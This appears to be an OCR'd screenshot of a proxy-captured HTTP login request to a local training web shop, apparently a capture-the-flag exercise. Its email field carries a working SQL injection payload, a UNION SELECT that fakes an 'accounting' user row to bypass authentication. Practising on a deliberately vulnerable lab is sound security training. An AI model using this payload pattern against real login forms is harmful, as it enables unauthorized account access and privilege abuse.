 Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 47
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=zAO6HVtLiRHahptDcXI7FDfJHPhntLeuaPtjJIRVsvnsZ5tWNuqEfngH2o0v
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"email":
"' UNION SELECT * FROM (SELECT 20 AS `id`, 'acc0unt4nt@juice-sh.op' AS `username`, 'acc0unt4nt@juice-sh.op' AS `email`, 'test1234' AS `password`, 'accounting' AS `role`, '123' AS `deluxeToken`, '1.2.3.4' AS `lastLoginI
p`, '/assets/public/images/uploads/default.svg' AS `profileImage`, '' AS `totpSecret`, 1 AS `isActive`, 12983283 AS `createdAt`, 133424 AS `updatedAt`, NULL AS `deletedAt`) AS tmp WHERE '1'='1';--",
"password":"test"
}